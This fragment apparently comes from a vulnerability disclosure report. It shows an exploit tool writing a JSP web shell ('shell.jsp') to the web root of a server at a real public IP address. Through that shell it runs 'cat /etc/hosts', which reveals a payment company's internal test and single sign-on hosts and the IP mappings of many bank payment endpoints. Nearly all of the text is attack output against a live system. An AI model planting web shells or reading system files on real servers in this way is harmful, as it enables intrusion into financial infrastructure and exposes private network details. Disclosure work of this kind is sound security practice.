 Url: http://116.236.252.101:20165
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/hosts Execute
202.69.18.187 netpay.pingan.com.cn
124.74.251.252 easyabc.95599.cn
222.66.10.177 epay.bankofshanghai.com
222.66.26.201 ebank.spdb.com.cn
124.74.244.6 pbank.95559.com.cn
124.74.240.144 ebank.95559.com.cn
219.143.234.234 www.cebbank.com
219.141.226.136 ebspay.boc.cn
124.127.108.66 ibsbjstar.ccb.com.cn
123.127.121.41 B2C.icbc.com.cn
218.2.247.77 netpay.cmbchina.com
202.99.22.52 b2c.bank.ecitic.com
211.95.81.4 corporbank.icbc.com.cn
192.168.103.66 test66.allinpay.com
192.168.103.69 test69.allinpay.com
192.168.103.58 test58.allinpay.com
192.168.101.108 ssodev.test.allinpay.com
192.168.101.107 ssouat.test.allinpay.com
192.168.102.202 ssotest.test.allinpay.com
www.wooyun.org